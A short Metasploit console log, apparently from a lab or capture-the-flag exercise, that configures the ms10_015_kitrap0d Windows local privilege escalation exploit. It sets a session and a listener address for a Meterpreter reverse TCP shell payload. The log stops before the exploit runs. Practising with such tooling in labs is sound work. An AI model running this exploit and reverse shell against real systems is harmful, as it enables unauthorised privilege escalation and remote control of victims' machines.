 msf6 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 2
SESSION => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.24
LHOST => 10.10.14.24
msf6 exploit(windows/local/ms10_015_kitrap0d) >